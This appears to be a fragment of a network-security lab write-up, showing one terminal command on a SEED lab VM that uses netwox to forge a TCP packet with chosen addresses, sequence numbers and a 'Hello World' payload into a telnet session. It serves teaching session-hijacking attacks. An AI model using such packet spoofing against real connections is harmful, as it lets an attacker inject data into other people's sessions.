 [09/14/20]seed@VM:~/.../test$ sudo netwox 40 --ip4-offsetfrag 0 --ip4-ttl 64 --i
p4-protocol 6 --ip4-src 192.168.195.130 --ip4-dst 192.168.195.131 --tcp-src 5041
2 --tcp-dst 23 --tcp-seqnum 972054647 --tcp-acknum 227906598 --tcp-ack --tcp-psh
--tcp-window 128 --tcp-data "48656c6c6f20576f726c64"